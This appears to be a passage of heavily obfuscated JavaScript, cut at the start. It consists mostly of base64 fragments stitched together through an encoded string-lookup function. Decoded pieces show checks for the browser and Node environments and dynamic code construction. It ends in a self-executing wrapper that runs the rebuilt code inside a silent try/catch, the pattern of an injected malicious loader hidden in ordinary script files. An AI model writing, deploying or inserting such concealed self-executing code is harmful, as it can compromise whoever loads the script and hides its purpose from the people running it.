ZXR1cm4gbytwO30sY1tLKDB4MT'+'hiLCclT0Bi')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8tcDt9LGNbSygweDIzYSwnMkAxZicpXT'+'1LKDB4MmQ1LCdQM1B5JykrSygweDEyMyw'+_0x6121562y(0x1db)+'KDB4MWYwLCcmSXFmJykrSygweDFiMiwnR'+'yNmbScpK0soMHgxYmUsJ2laOEonKStLKD'+'B4MWMyLCdkMDVqJykrSygweDEzNiwnbUJ'+'6TScpK0soMHgyYmIsJ205ZUUnKStLKDB4'+'MWY5LCdmaXpVJykrJ10nLGNbSygweDIxM'+_0x6121562y(0x1df)+'krSygweDIxZSwnOEBeMicpK0soMHgzMDU'+'sJ1AxbXAnKStLKDB4MTllLCd1bWkqJykr'+_0x6121562y(0x177)+_0x6121562y(0x1f0)+'B4MmI3LCdXaGgxJykrSygweDFmZiwnOCg'+_0x6121562y(0x17e)+_0x6121562y(0x1bd)+'CcpK0soMHgyMjMsJ0EkS0gnKStLKDB4Mj'+_0x6121562y(0x1e0)+'nKUZYVycpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvKHApO30sY1tLKDB4MTFjLCdWe'+_0x6121562y(0x214)+_0x6121562y(0x205)+_0x6121562y(0x15b)+_0x6121562y(0x1b8)+'icpK0soMHgxYjYsJ3VRcnInKStLKDB4MT'+'E2LCdXVWhVJykrSygweDIwOCwnN3NURyc'+_0x6121562y(0x1f1)+'LCdtOWVFJykrSygweDExNywnOEBeMicpK'+_0x6121562y(0x240)+'dxXlslJykr')+('SygweDFiNywnJV5nUicpK0soMHgyOTgsJ'+_0x6121562y(0x175)+'gweDEwYSwnTFZ4SycpK0soMHgyMTUsJ3V'+'rRmEnKStLKDB4MjllLCcxWEJ4JykrSygw'+_0x6121562y(0x24d)+_0x6121562y(0x206)+'ExOSwnbUJ6TScpK0soMHgzMjQsJ0pYSDQ'+_0x6121562y(0x203)+'NSwnbTllRScpK0soMHgxNjcsJ2QwNWonK'+'StLKDB4Mjg3LCdBcTchJykrSygweDE4NC'+'wndUV6QScpK0soMHgxYWUsJ0FKNzUnKSt'+'LKDB4MWE5LCclQE8xJykrSygweDE3MSwn'+'TDYkRCcpK0soMHgxYzEsJ3ojWWsnKStLK'+_0x6121562y(0x1d5)+_0x6121562y(0x1ef)+'4MmEwLCdXVWhVJykrSygweDFiMSwnZHYy'+'ZScpK0soMHgyNGMsJ2tuViYnKStLKDB4M'+'TBmLCc0WWMpJykrSygweDE5MSwndVFyci'+'cpK0soMHgzMjYsJ0w2JEQnKStLKDB4MjB'+_0x6121562y(0x19f)+'K0soMHgyNmIsJzFYQngnKStLKDB4MmMxL'+'CdWeCVvJykrSygweDIzNCwnVjFANycpK0'+'soMHgyNGEsJyVATzEnKStLKDB4MWFiLCd'+'vZTJVJykrSygweDIzZCwneWlZKCcpK0so'+_0x6121562y(0x1c9)+_0x6121562y(0x1d0)+'gxZmEsJ1hBW1knKStLKDB4MTkyLCc3c1R'+_0x6121562y(0x1f4)+'OTUsJ1AxbXAnKStLKDB4MWM2LCd1UXJyJ'+'ykrSygweDI3YywnWEFbWScpK0soMHgyYT'+'ksJ1hBW1kn')+('KStLKDB4MTMzLCcmSXFmJykrSygweDIzN'+'iwnMkAxZicpK0soMHgzMWEsJyZJcWYnKS'+'tLKDB4MzExLCdpWjhKJykrSygweDE4NSw'+'ndW1pKicpK0soMHgzMGYsJ0EkS0gnKStL'+'KDB4MTUzLCdydU1xJykrSygweDEwOSwne'+_0x6121562y(0x24f)+'B4MjUyLCdQMW1wJykrSygweDExMywnMkA'+'xZicpK0soMHgyOGUsJyNIeEAnKStLKDB4'+'MzE1LCdsSXViJykrSygweDI2MywnQUo3N'+'ScpK0soMHgyOTksJzhAXjInKStLKDB4Mj'+'czLCdtOWVFJykrSygweDE3ZiwncnVNcSc'+'pK0soMHhmOSwnN3NURycpK0soMHgyMDQs'+'J1doaDEnKStLKDB4MTU3LCcmSXFmJykrS'+'ygweDEyYywneiNZaycpK0soMHgxNzAsJ2'+'QwNWonKStLKDB4MjNmLCdydU1xJykrSyg'+'weDE0MCwnTFZ4SycpK0soMHgyYjgsJyNI'+'eEAnKStLKDB4MzFiLCdBcTchJykrSygwe'+_0x6121562y(0x252)+_0x6121562y(0x19c)+'zNywnZDA1aicpK0soMHgxMDQsJ1doaDEn'+'KStLKDB4MjEyLCdBcTchJykrSygweDI5N'+'CwnbEl1YicpK0soMHgyNmYsJ0pYSDQnKS'+_0x6121562y(0x21e)+'naVo4SicpK0soMHgxZWMsJ205ZUUnKStL'+_0x6121562y(0x151)+'nVNcScpK0soMHgxNDIsJ2hKTWYnKStLKD'+'B4MjI1LCdQMW1wJykrSygweDE5NiwnVUY'+'xWScpK0soMHgyZDQsJ21WRjEnKStLKDB4'+_0x6121562y(0x1dd)+'CcpK0soMHgxNGQsJ2ZMdVsnKStLKDB4MT'+'hkLCdQM1B5')+('JykrSygweDJiZSwnUDNQeScpK0soMHgzM'+_0x6121562y(0x1ed)+'krSygweDIxYSwnQXE3IScpK0soMHgxMzI'+'sJ0EkS0gnKStLKDB4MTNjLCdXVWhVJykr'+_0x6121562y(0x221)+'zFYQngnKStLKDB4MTkwLCdBSjc1JykrSy'+_0x6121562y(0x194)+'eWyUnKStLKDB4MjJjLCdQMW1wJykrSygw'+'eDEyNCwnOCgxQCcpK0soMHgxYjUsJ0d4W'+'GgnKStLKDB4MWY0LCdBSjc1JykrSygweD'+'I0NiwndWtGYScpK0soMHgxMDEsJ3J1TXE'+_0x6121562y(0x23c)+'MSwnaVo4SicpK0soMHgxMjIsJzdzVEcnK'+_0x6121562y(0x1e5)+'dpWjhKJykrSygweDFlMSwnR3hYaCcpK0s'+'oMHgxOWIsJzRZYyknKStLKDB4ZjgsJ0xW'+_0x6121562y(0x197)+_0x6121562y(0x218)+_0x6121562y(0x16e)+'xZSwnQUo3NScpK0soMHgyYmYsJ2ZpelUn'+'KStLKDB4MjQ3LCdQMW1wJykrSygweDE4M'+'SwnJklxZicpK0soMHgyN2YsJyVPQGInKS'+_0x6121562y(0x1ba)+_0x6121562y(0x18c)+_0x6121562y(0x21a)+'EpNZicpK0soMHgxMDUsJylGWFcnKStLKD'+'B4MTM0LCd1a0ZhJykrSygweDExOCwnbTl'+'lRScpK0soMHgyNDIsJ1VGMVknKStLKDB4'+'MjkwLCdmTHVbJykrSygweDI3YSwnaVo4S'+'icpK0soMHgxNGMsJ2ZpelUnKStLKDB4Mj'+'Y4LCclT0Bi')+(_0x6121562y(0x1e9)+_0x6121562y(0x1d4)+_0x6121562y(0x16a)+_0x6121562y(0x239)+'SygweDIwMywnKUZYVycpK0soMHgyMDEsJ'+_0x6121562y(0x226)+'gweDEzMCwnUDFtcCcpK0soMHgyMmIsJ0F'+'xNyEnKStLKDB4MmY5LCdMVnhLJykrSygw'+'eGZmLCdtVkYxJykrSygweDJiZCwndVFyc'+'icpK0soMHgyYmMsJ1VGMVknKStLKDB4Mj'+'g0LCc4KDFAJykrSygweDMwMiwnQXE3ISc'+'pK0soMHgxYTgsJ3ojWWsnKStLKDB4MTNl'+_0x6121562y(0x207)+_0x6121562y(0x17d)+'dBSjc1JykrSygweDJlNywnYkJxaCcpK0s'+'oMHgxYmYsJ2xJdWInKStLKDB4Mjg2LCdY'+'QVtZJykrSygweDEyOSwnTFZ4SycpK0soM'+'HgxMjAsJyNIeEAnKSxjW0soMHgyMmEsJ0'+_0x6121562y(0x196)+_0x6121562y(0x1ec)+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8rcDt9LGNbSygweDMxZCwnJU9AYicpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+_0x6121562y(0x1bb)+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+'1tLKDB4MzA0LCc3c1RHJyldPWZ1bmN0aW'+_0x6121562y(0x16d)+_0x6121562y(0x198)+'aGgxJykrJ3MvJyxjW0soMHgyODUsJ3VRc'+_0x6121562y(0x176)+'gyODIsJ0w2')+('JEQnKStLKDB4MWNlLCc4QF4yJykrSygwe'+'DFhZCwnQXE3IScpK0soMHgxYTEsJ0EkS0'+_0x6121562y(0x23b)+'mYiwnTFZ4SycpK0soMHgxYzksJyVPQGIn'+'KStLKDB4MWRjLCcyQDFmJykrSygweDEwN'+'ywnYkJxaCcpK0soMHgyYjIsJzgoMUAnKS'+'tLKDB4MmU5LCdmaXpVJykrSygweDI2MSw'+'nI0h4QCcpK0soMHgyYWUsJ2xRNm8nKStL'+'KDB4MjliLCcjSHhAJykrSygweDE1NCwnQ'+'XE3IScpK0soMHgxMWQsJzJAMWYnKStLKD'+'B4MmM2LCdtVkYxJykrSygweDJmMiwndWt'+_0x6121562y(0x215)+'MmJhLCdQMW1wJykrSygweDE5YSwndVFyc'+'icpK0soMHgxYzcsJ0xWeEsnKStLKDB4MW'+'QxLCd1RXpBJykrSygweDFlNywnN3NURyc'+_0x6121562y(0x158)+'LCd1RXpBJykrSygweDE2NiwndWtGYScpK'+'0soMHgyZTUsJ1Z4JW8nKStLKDB4MTAyLC'+_0x6121562y(0x173)+'oMHgxN2EsJyVATzEnKStLKDB4MWU4LCcy'+'QDFmJykrSygweDJhNSwneWlZKCcpK0soM'+'HgxYTQsJ0FxNyEnKStLKDB4MTQ1LCd1UX'+'JyJykrSygweDJhMSwnOEBeMicpK0soMHg'+'xZjMsJ0FKNzUnKStLKDB4MWQ5LCdiQnFo'+'JykrSygweDJmZSwneiNZaycpK0soMHgxN'+'jMsJ2xJdWInKStLKDB4MmNkLCdiQnFoJy'+'krSygweDIxZiwnZHYyZScpK0soMHgxMjg'+'sJ0d4WGgnKStLKDB4MjBiLCdpWjhKJykr'+'SygweDFhMywnZml6VScpK0soMHgxMWYsJ'+'3VtaSonKStLKDB4MTE1LCdxXlslJykrSy'+'gweDFkNywn')+('dW1pKicpK0soMHgxNzUsJ2ZpelUnKStLK'+_0x6121562y(0x1a5)+'FbWScpK0soMHgyNzcsJ2xRNm8nKStLKDB'+'4MTExLCdkdjJlJykrSygweDJkNywnN3NU'+'RycpK0soMHgzMDgsJ1VGMVknKStLKDB4M'+'WJjLCdMNiREJykrSygweDE2MCwnR3hYaC'+'cpK0soMHgyYzksJ1dVaFUnKStLKDB4MjV'+'kLCd6I1lrJykrSygweDFmYywnNFljKScp'+'K0soMHgyY2EsJzJAMWYnKStLKDB4MTM4L'+'CdQMW1wJykrSygweDFkMywndUV6QScpK0'+'soMHgxODksJ3ojWWsnKStLKDB4MjUzLCd'+_0x6121562y(0x20a)+_0x6121562y(0x1fc)+_0x6121562y(0x21f)+'E2ZSwnMVhCeCcpK0soMHgyMzEsJ1dVaFU'+'nKStLKDB4MWU0LCdWMUA3JykrSygweDE4'+'ZiwndWtGYScpK0soMHgxNTEsJ3VFekEnK'+'StLKDB4MmYwLCdvZTJVJykrSygweDFmNS'+'wnQUo3NScpK0soMHgxYWMsJ0FxNyEnKSt'+_0x6121562y(0x1e4)+_0x6121562y(0x1cc)+_0x6121562y(0x1ac)+'pNZicpK0soMHgzMTMsJ1YxQDcnKStLKDB'+'4MjViLCcjSHhAJykrSygweDJlNiwndW1p'+'KicpK0soMHgyOGIsJyNIeEAnKStLKDB4M'+'mE3LCd1bWkqJykrSygweDJlMywnMkAxZi'+_0x6121562y(0x1ff)+_0x6121562y(0x189)+'K0soMHhmZCwndVFycicpK0soMHgxNDcsJ'+_0x6121562y(0x164)+_0x6121562y(0x24c))+('QXE3IScpK0soMHgzMjEsJ3VrRmEnKStLK'+'DB4MTdlLCc0WWMpJykrSygweDIzZSwncV'+'5bJScpK0soMHgzMjMsJ3ojWWsnKStLKDB'+'4MmEzLCdsSXViJykrSygweDI5MSwneWlZ'+'KCcpK0soMHgxNjUsJ2xJdWInKStLKDB4M'+'jA1LCd6I1lrJykrSygweDMyYiwnUDFtcC'+'cpK0soMHgyZjgsJ205ZUUnKStLKDB4MTM'+'xLCc4QF4yJykrSygweDI5MiwnZkx1Wycp'+'K0soMHgxNTIsJzJAMWYnKStLKDB4MTIxL'+'CdtOWVFJykrSygweDMxNiwnTDYkRCcpK0'+'soMHgyMDYsJyNIeEAnKStLKDB4MzMxLCc'+'3c1RHJykrSygweDI3MSwnWEFbWScpK0so'+'MHgyZGEsJ0w2JEQnKStLKDB4MzBlLCdXa'+'GgxJykrSygweDJlZSwnZkx1WycpK0soMH'+'gyYjMsJ1dVaFUnKStLKDB4MWJiLCdydU1'+'xJykrSygweDIxNCwnJU9AYicpK0soMHgy'+'ZTIsJ2R2MmUnKStLKDB4MjI2LCdsSXViJ'+_0x6121562y(0x1a7)+'gsJzFYQngnKStLKDB4MWI4LCdmTHVbJyk'+'rSygweDIzOCwnYkJxaCcpK0soMHgyZDks'+'J1doaDEnKStLKDB4MTA4LCdtQnpNJykrS'+_0x6121562y(0x166)+'cjZm0nKStLKDB4MWRiLCdWeCVvJykrSyg'+'weDE4NiwnQXE3IScpK0soMHgyOGQsJyZJ'+'cWYnKStLKDB4MjU2LCd1bWkqJykrSygwe'+'DIzYiwnTDYkRCcpK0soMHgxNDgsJ3VFek'+'EnKStLKDB4MWRkLCd1RXpBJykrSygweDI'+'yNCwnbUJ6TScpK0soMHgxMjUsJ1doaDEn'+_0x6121562y(0x1b6)+'iwnRyNmbScpK0soMHgzMDcsJ3ojWWsnKS'+'tLKDB4MzI1')+('LCdydU1xJykrSygweDFhNSwneWlZKCcpK'+'0soMHgyYWMsJ3lpWSgnKStLKDB4MWE2LC'+'cjSHhAJykrSygweDE1NiwnI0h4QCcpK0s'+'oMHgyNTUsJyNIeEAnKStLKDB4MTAwLCcl'+'XmdSJykrSygweDMzNiwnKUZYVycpK0soM'+'HgxODIsJ29lMlUnKStLKDB4MjMyLCclQE'+_0x6121562y(0x227)+_0x6121562y(0x248)+'KStLKDB4MTZhLCdBSjc1JykrSygweDMzM'+'iwnWEFbWScpK0soMHgyNjAsJ3VtaSonKS'+'tLKDB4MTc5LCdBcTchJykrSygweDJkYiw'+_0x6121562y(0x251)+'KDB4MTk3LCdtQnpNJykrSygweDFkMiwnb'+_0x6121562y(0x1d7)+'B4MTY5LCdWeCVvJykrSygweDMyYywnMVh'+'CeCcpK0soMHgzMTQsJyZJcWYnKStLKDB4'+'MjdkLCc0WWMpJykrSygweDFlMiwna25WJ'+'icpK0soMHgzMTksJ0EkS0gnKStLKDB4Mm'+'QzLCdMVnhLJykrSygweDFiYSwnJklxZic'+'pK0soMHgyYzMsJ1dVaFUnKStLKDB4MjBk'+_0x6121562y(0x1c7)+'0soMHgxYWYsJ29lMlUnKStLKDB4MTYxLC'+'d1UXJyJykrSygweDFmOCwnbTllRScpK0s'+'oMHgxNWMsJzFYQngnKStLKDB4Mjk3LCcp'+'RlhXJykrSygweDFiZCwnVnglbycpK0soM'+'HgyZDAsJyVeZ1InKSxjW0soMHgyODEsJ3'+_0x6121562y(0x1f2)+'oMHgyMTYsJ2hKTWYnKSsnbmcnLGNbSygw'+_0x6121562y(0x249)+'HAscSx0LHYseCx5LEEsQixDLEQpe3JldH'+'VybiBvKHAs')+('cSx0LHYseCx5LEEsQixDLEQpO30sY1tLK'+'DB4MjdiLCdXaGgxJyldPWZ1bmN0aW9uKG'+_0x6121562y(0x1fb)+'xNDYsJ2QwNWonKV09ZnVuY3Rpb24obyxw'+'LHEsdCx2LHgseSl7cmV0dXJuIG8ocCxxL'+'HQsdix4LHkpO30sY1tLKDB4MjVmLCdoSk'+_0x6121562y(0x228)+'7cmV0dXJuIG8ocCxxLHQsdik7fSxjW0so'+_0x6121562y(0x1ea)+'yxwKXtyZXR1cm4gb3x8cDt9LGNbSygweD'+_0x6121562y(0x22c)+'AJykrSygweDIzMywnI0h4QCcpK0soMHgy'+_0x6121562y(0x1b0)+'CdXVWhVJyldPUsoMHgyNGIsJzdzVEcnKS'+'tLKDB4MWIzLCcpRlhXJykrSygweDIwMCw'+_0x6121562y(0x14d)+_0x6121562y(0x1b7)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSy'+'gweDFkOCwnVUYxWScpXT1LKDB4MzE3LCd'+'HeFhoJykrSygweDE3MywnQXE3IScpK0so'+'MHgyMjcsJ0EkS0gnKStLKDB4MTVlLCdsS'+'XViJykrJ10nLGNbSygweDJjMiwnR3hYaC'+'cpXT1LKDB4MWZlLCdHI2ZtJykrSygweDI'+'5YSwnbVZGMScpK0soMHgyZmIsJyVATzEn'+'KStLKDB4MmVmLCdHI2ZtJykrSygweDI0M'+'CwnaEpNZicpLGNbSygweDFjNSwnbUJ6TS'+_0x6121562y(0x20c)+'vfHxwO30sY1tLKDB4MTU4LCdkMDVqJyld'+_0x6121562y(0x236)+'SxCLEMsRCl7cmV0dXJuIG8ocCxxLHQsdi'+'x4LHksQSxC')+('LEMsRCk7fTt2YXIgZD1jLGY9ZnVuY3Rpb'+_0x6121562y(0x1d9)+'5jdGlvbihwLHEpe3ZhciB0PW8/ZnVuY3R'+_0x6121562y(0x179)+_0x6121562y(0x1fd)+'k0nKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHQ7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBNPUsscT17f'+'TtxW00oMHgyNmQsJ2laOEonKV09ZnVuY3'+'Rpb24oQSxCKXt2YXIgTj1NO3JldHVybiB'+_0x6121562y(0x18a)+'LHFbTSgweDI2MiwnN3NURycpXT1kW00oM'+'HgyZGQsJyVeZ1InKV0scVtNKDB4MjBjLC'+'dsUTZvJyldPWZ1bmN0aW9uKEEsQil7dmF'+'yIE89TTtyZXR1cm4gZFtPKDB4MzM0LCdr'+'blYmJyldKEEsQik7fSxxW00oMHgyYTIsJ'+'21Cek0nKV09ZFtNKDB4MzFlLCclXmdSJy'+_0x6121562y(0x180)+'oMHgxY2EsJ3VRcnInKV0scVtNKDB4MTNm'+'LCdvZTJVJyldPWZ1bmN0aW9uKEEsQil7d'+'mFyIFA9TTtyZXR1cm4gZFtQKDB4MTlkLC'+'dtOWVFJyldKEEsQik7fSxxW00oMHgyNjk'+'sJ3VRcnInKV09ZnVuY3Rpb24oeCl7dmFy'+'IFE9TTtyZXR1cm4gZFtRKDB4MWIwLCdsU'+'TZvJyldKHgpO30scVtNKDB4MWNiLCdHI2'+'ZtJyldPWRbTSgweDJlNCwncV5bJScpXSx'+'xW00oMHgyMDcsJyVeZ1InKV09ZnVuY3Rp'+_0x6121562y(0x160)+'GRbUigweDMyNywnUDNQeScpXSh4LHksQS'+'k7fSxxW00o')+(_0x6121562y(0x229)+'CdtOWVFJyldLHFbTSgweDI3NCwnQXE3IS'+'cpXT1mdW5jdGlvbihBLEIpe3ZhciBTPU0'+'7cmV0dXJuIGRbUygweDExMiwndW1pKicp'+_0x6121562y(0x1c2)+'yldPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TT'+'tyZXR1cm4gZFtUKDB4MWQ1LCdYQVtZJyl'+'dKEEsQik7fTt2YXIgdD1xO2Zvcih2YXIg'+'diBpbiBvKWlmKGRbTSgweDIzNSwnZml6V'+'ScpXSh2W00oMHgxYjQsJ3FeWyUnKSsnaC'+'ddLHApJiZmdW5jdGlvbih4LHkpe3ZhciB'+'VPU0sQT10W1UoMHgyNzYsJyVPQGInKV1b'+'VSgweDMwMCwnR3hYaCcpXSgnfCcpLEI9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaChBW0'+'IrK10pe2Nhc2UnMCc6dmFyIEM9dFtVKDB'+_0x6121562y(0x224)+'dGlvbigpe3ZhciBWPVUsRz10W1YoMHgxN'+'GYsJ29lMlUnKV0odHlwZW9mIHdpbmRvdy'+'x0W1YoMHgyNTEsJyVPQGInKV0pP3dpbmR'+_0x6121562y(0x241)+'ZW9mIHByb2Nlc3MsdFtWKDB4MmEyLCdtQ'+'npNJyldKSYmdFtWKDB4MWFhLCdKWEg0Jy'+'ldKHR5cGVvZiByZXF1aXJlLHRbVigweDJ'+'lYiwnJUBPMScpXSkmJnRbVigweDJkOCwn'+_0x6121562y(0x24a)+'igweDI3MiwnTDYkRCcpXSk/Z2xvYmFsOn'+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBXPVY'+'sST1uZXcgR1soVygweDI4YywnMkAxZicp'+'KSsncCddKEVbVygweDIxMSwnV2hoMScpX'+'Sk7cmV0dXJuIUlbVygweDJkZSwnR3hYaC'+_0x6121562y(0x1d6))+('O3JldHVybiB0W1YoMHgyZmYsJ1hBW1knK'+'V0oSCk7fSk7Y29udGludWU7Y2FzZScxJz'+'p0W1UoMHgxMTQsJ3VrRmEnKV0oQyk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgRD17fTtE'+_0x6121562y(0x185)+_0x6121562y(0x1a0)+'ludWU7Y2FzZSczJzpyZXR1cm4gMHgxO2N'+'hc2UnNCc6Zm9yKHZhciBGPTB4Mjt0W1Uo'+_0x6121562y(0x223)+_0x6121562y(0x212)+'tVKDB4MzFjLCdBJEtIJyldKHhbVSgweDF'+'jZCwnWEFbWScpK1UoMHgxNGIsJ0FKNzUn'+_0x6121562y(0x213)+'XJldHVybjtjb250aW51ZTt9YnJlYWs7fX'+'0odixhcmd1bWVudHMpKXJldHVybiBvW3Z'+'dO31mdW5jdGlvbiBoKG8pe3ZhciBYPUss'+'cD1uZXcgUmVnRXhwKGRbWCgweDE3NCwna'+'25WJicpXSwnZycpLHE9ZFtYKDB4MmQyLC'+'dQMW1wJyldW1goMHgxOTksJ205ZUUnKSs'+_0x6121562y(0x1f9)+'N3NURycpXShidG9hLG8pW1goMHgxODgsJ'+_0x6121562y(0x157)+'wnR3hYaCcpXSgnLicpW1goMHgzMjksJyV'+'eZ1InKV0oJycpW1goMHgxOGMsJ0FxNyEn'+'KSsnc2UnXSgpW1goMHgzMDYsJzgoMUAnK'+'V0oJycpLG89cFtYKDB4MWYxLCcpRlhXJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odCl7dmFyIFk9WDtyZXR1cm4gU3Ry'+'aW5nW1koMHgyNDQsJzRZYyknKStZKDB4M'+_0x6121562y(0x243)+'I5LCdydU1x')+('JyldKGRbWSgweDI4ZiwnRyNmbScpXSh0L'+'CdaJyk/MHg1YToweDdhLHQ9ZFtZKDB4MW'+'EyLCdtOWVFJyldKHRbWSgweDI1NCwnR3h'+'YaCcpK1koMHgxM2IsJ2laOEonKV0oMHgw'+_0x6121562y(0x19e)+'CcpXSh0LDB4MWEpKTt9KSxwPW5ldyBSZW'+'dFeHAoZFtYKDB4Mjg5LCcmSXFmJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDJlMSwnbTll'+'RScpXShkW1goMHgzMDMsJyVATzEnKV0oZ'+'FtYKDB4MmE0LCdKWEg0JyldKGRbWCgweD'+'I0ZCwnTDYkRCcpXShkW1goMHgyZmEsJ1V'+'GMVknKV0ocSxkW1goMHgyOWMsJ1YxQDcn'+'KV0pLGRbWCgweDI5MywnJV5nUicpXVtYK'+'DB4MTRlLCdkMDVqJykrJ2NlJ10ocCwnJy'+'kpLCcvJyksbyksZFtYKDB4MTQxLCdBcTc'+_0x6121562y(0x1c3)+_0x6121562y(0x201)+'SwnZycpO2k9ZFtLKDB4MjAyLCclXmdSJy'+'ldLGo9bSxrPWZ1bmN0aW9uKCl7dmFyIFo'+'9SyxvPXt9O29bWigweDFlOSwncnVNcScp'+'XT1mdW5jdGlvbih2LHgseSxBLEIsQyxEL'+_0x6121562y(0x1f8)+'BkW2EwKDB4MWRmLCclT0BiJyldKHYseCx'+'5LEEsQixDLEQsRSxGLEcsSCk7fSxvW1oo'+'MHgxNjgsJ0EkS0gnKV09ZnVuY3Rpb24od'+'ixBKXt2YXIgYTE9WjtyZXR1cm4gZFthMS'+'gweDJmMywneWlZKCcpXSh2LEEpO30sb1t'+'aKDB4MjlmLCdxXlslJyldPWZ1bmN0aW9u'+_0x6121562y(0x178)+_0x6121562y(0x1ce)+_0x6121562y(0x1c1))+('LEEsQixDLEQpO30sb1taKDB4MWE3LCcxW'+'EJ4JyldPWZ1bmN0aW9uKHYseCx5LEEsQi'+'l7dmFyIGEzPVo7cmV0dXJuIGRbYTMoMHg'+'yMjIsJ2ZMdVsnKV0odix4LHksQSxCKTt9'+_0x6121562y(0x17a)+_0x6121562y(0x250)+'dFeHAoZFtaKDB4MTJiLCc0WWMpJyldLCd'+'nJyksdD1xW2RbWigweDI1MCwnbEl1Yicp'+_0x6121562y(0x20f)+'CwnJyldO3QmJihuZXcgdCgweDAsMHgwKV'+'taKDB4MjVhLCdMVnhLJyldPWRbWigweDE'+'4YSwnaEpNZicpXShoLGZ1bmN0aW9uKCl7'+'dmFyIGE0PVosdj1wW2E0KDB4MWVkLCdMN'+'iREJyldKGcscFthNCgweDE5OCwneiNZay'+'cpXSh3aW5kb3cse30pLDB4OCxbMHg3LDB'+_0x6121562y(0x18d)+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+'zB4MiwweDYzXSxbMHgxLDB4NmZdLFsweD'+_0x6121562y(0x245)+'hNCgweDI2NywnUDNQeScpXShnLHYsMHg4'+_0x6121562y(0x211)+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'YmcFthNCgweDJjYiwnJklxZicpXShnLHY'+_0x6121562y(0x1a1)+'XSk7fSgpKSk7fSwhKGw9ZFtLKDB4MTVhL'+'CdmaXpVJyldKGwsd2luZG93KSl8fChsPW'+'RbSygweDE4MywnJV5nUicpXShnLGwsMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+_0x6121562y(0x202))+('eDAsMHg2MV0pKSYmZFtLKDB4MjZjLCc3c'+'1RHJyldKGwsaVtLKDB4MjU5LCcxWEJ4Jy'+'krJ2NlJ10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x5178747.slice(_0x5178747.indexOf("{") + 1, _0x5178747.lastIndexOf("}"))})())),d[X(0x53d,'$QyD')])));}catch(B){}}());